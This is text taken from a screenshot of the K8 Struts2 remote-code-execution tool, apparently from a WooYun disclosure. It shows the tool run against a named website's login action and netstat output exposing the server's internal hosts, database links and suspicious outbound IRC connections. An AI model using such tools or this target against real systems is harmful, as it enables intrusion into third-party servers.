 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://qdgl.cttha.com/login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:616 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 172.16.100.100:111 10.68.0.90:58629 ESTABLISHED
tcp 0 0 172.16.100.100:22696 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:21754 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:21732 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:21742 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:111 10.68.0.116:43272 ESTABLISHED
tcp 0 1 169.254.95.120:41846 91.236.182.1:6669 SYN_SENT
tcp 0 0 172.16.100.100:26242 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:26277 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:32634 192.168.100.100:1521 ESTABLISHED
tcp 0 1 172.16.100.100:4963 123.57.22.112:10086 SYN_SENT
tcp 0 1 169.254.95.120:51152 91.236.182.1:6669 SYN_SENT
tcp 0 1 100.100.100.3:16682 94.125.182.255:6668 SYN_SENT
tcp 0 0 172.16.100.100:29987 122.225.27.43:20001 FIN_WAIT2
tcp 0 0 172.16.100.100:29986 122.225.27.43:20001 FIN_WAIT2
tcp 0 0 172.16.100.100:57317 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:53671 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:53643 192.168.100.100:1521 ESTABLISHED
tcp 0 1 100.100.100.3:36085 170.178.191.18:6667 SYN_SENT
tcp 0 0 172.16.100.100:111 10.68.0.116:46209 ESTABLISHED
tcp 0 1 172.16.100.100:36609 194.109.20.90:6667 SYN_SENT
tcp 0 1 172.16.100.100:21390 69.16.172.34:6667 SYN_SENT
tcp 0 0 172.16.100.100:44132 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:44133 192.168.100.100:1521 ESTABLISHED
tcp 0 0 172.16.100.100:44131 192.168.100.100:1521 ESTABLISHED
www.wooyun.org